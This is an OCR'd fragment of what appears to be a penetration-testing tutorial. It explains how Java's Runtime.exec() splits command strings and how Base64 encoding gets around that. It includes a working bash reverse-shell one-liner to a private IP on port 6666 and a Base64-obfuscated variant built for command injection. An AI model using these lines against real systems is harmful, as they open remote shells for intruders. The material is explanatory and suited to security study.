 tory into a file called dir_listing. But in the context of the exec() function, that
command would instead be interpreted to fetch the listings of the > and dir_listing
directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class
which splits command strings by spaces. Something like ls "My Directory" would then
be interpreted as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It
can make pipes and redirects great again through calls to Bash or PowerShell and it
also ensures that there aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/172.16.12.2/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTIuMi82NjY2IDA+JjE=}|
{base64,-d}|{bash,-i}
春秋学院